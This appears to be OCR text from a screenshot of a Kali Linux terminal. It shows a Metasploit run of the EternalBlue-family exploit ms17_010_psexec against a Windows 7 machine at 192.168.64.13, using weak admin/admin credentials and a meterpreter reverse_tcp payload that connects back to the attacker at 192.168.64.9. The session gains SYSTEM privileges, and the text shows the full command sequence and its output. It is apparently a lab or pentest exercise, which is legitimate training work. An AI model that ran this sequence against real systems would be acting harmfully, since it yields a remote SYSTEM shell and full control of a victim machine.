 Kali Linux 2023
14:52
Trash
File System
Home
share
01010
01101
01110
dns_spoof_...
rockyou.txt
report.pdf
kali@kali: ~/Desktop
File Actions Edit View Help
msf6 exploit(windows/smb/ms17_010_psexec) > use exploit/windows/smb/ms17_010_
psexec
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 192.168.64.13
RHOSTS ⇒ 192.168.64.13
msf6 exploit(windows/smb/ms17_010_psexec) > set SMBUser admin
SMBUser ⇒ admin
msf6 exploit(windows/smb/ms17_010_psexec) > set SMBPass admin
SMBPass ⇒ admin
msf6 exploit(windows/smb/ms17_010_psexec) > set PAYLOAD windows/meterpreter/r
everse_tcp
PAYLOAD ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set LHOST 192.168.64.9
LHOST ⇒ 192.168.64.9
msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 192.168.64.9:4444
[*] 192.168.64.13:445 - Authenticating to 192.168.64.13 as user 'admin'...
[*] 192.168.64.13:445 - Target OS: Windows 7 Ultimate 7601 Service Pack 1
[*] 192.168.64.13:445 - Built a write-what-where primitive...
[+] 192.168.64.13:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.64.13:445 - Selecting PowerShell target
[*] 192.168.64.13:445 - Executing the payload...
[+] 192.168.64.13:445 - Service start timed out, OK if running a command or n
on-service executable...
[*] Sending stage (177734 bytes) to 192.168.64.13
[*] Meterpreter session 1 opened (192.168.64.9:4444 → 192.168.64.13:49181) a
t 2025-04-27 14:50:50 -0700
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer : ADMIN-PC
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >